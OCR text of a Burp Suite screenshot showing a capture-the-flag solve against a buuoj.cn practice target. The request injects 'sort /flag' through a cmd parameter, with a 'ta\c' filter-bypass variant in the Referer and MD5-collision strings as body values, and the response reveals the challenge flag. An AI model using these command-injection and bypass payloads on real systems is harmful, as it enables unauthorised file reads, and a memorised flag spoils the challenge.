 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.10 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 重放器 Intruder Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 Authz 设置
1 ×
发送 取消 < > 目标: http://eefed4c5-5631-42d7-a147-0ac0c759c7e0.node4.buuoj.cn:81 HTTP/1
请求
美化 Raw Hex \n
1 POST /index.php ?img=&cmd=sort+/flag HTTP/1.1
2 Host:
eefed4c5-5631-42d7-a147-0ac0c759c7e0.node4.buuoj.
cn:81
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
6 Accept-Encoding : gzip, deflate, br
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 307
9 Origin:
http://eefed4c5-5631-42d7-a147-0ac0c759c7e0.node4
.buuoj.cn:81
10 Connection : close
11 Referer:
http://eefed4c5-5631-42d7-a147-0ac0c759c7e0.node4
.buuoj.cn:81/index.php?img=&cmd=ta\c%20/flag
12 Upgrade-Insecure-Requests : 1
13
14 a=
M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%
1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%
F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U%5D%83%60%FB_%07%FE
%A2&b=
M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%
1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%
F3n%8EKU%B3_Bu%93%D8Igm%A0%D1%D5%5D%83%60%FB_%07%
FE%A2
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 19 Dec 2023 12:37:56 GMT
4 Content-Type : text/html;charset=utf-8
5 Content-Length : 298
6 Connection : close
7 Vary: Accept-Encoding
8 X-Powered-By : PHP/7.1.33
9
10 <img src='data:image/gif;base64, '>
</img>
<br>
sort /flag<br>
flag{73707ffa-746f-443f-bd4d-6472b0d3460b}
11 <html>
12 <style>
13 body{
14 background :url(./bj.png)no-repeat center
center;
15 background-size :cover;
16 background-attachment :fixed;
17 background-color :#CCCCCC;
18 }
19 </style>
20 <body>
21 </body>
22 </html>
搜索 0高亮
Inspector
请求属性 2
请求查询参数 2
请求主体参数 2
请求cookies 0
请求头 11
响应头 7
完成 501字节 | 63 millis